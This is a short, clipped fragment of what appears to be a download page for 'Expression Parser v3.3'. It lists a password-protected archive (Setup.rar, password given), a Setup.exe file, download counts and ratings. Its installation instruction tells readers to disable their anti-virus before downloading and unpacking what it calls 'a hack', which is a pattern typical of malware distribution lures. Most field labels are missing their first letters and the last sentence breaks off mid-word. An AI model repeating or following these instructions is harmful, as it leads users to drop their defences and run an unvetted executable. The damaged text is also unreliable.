
formation: Expression Parser v3.3
e name:
Expression Parser v3.3
hive name:
Setup.rar
hive Password:
74125
p file:
Setup.exe
e:
2022-3-5
nloads:
5262
ws:
171
ing:
63
alation instruction:
Disable your anti-virus program before
 download and unpack a hack, to the anti-virus program di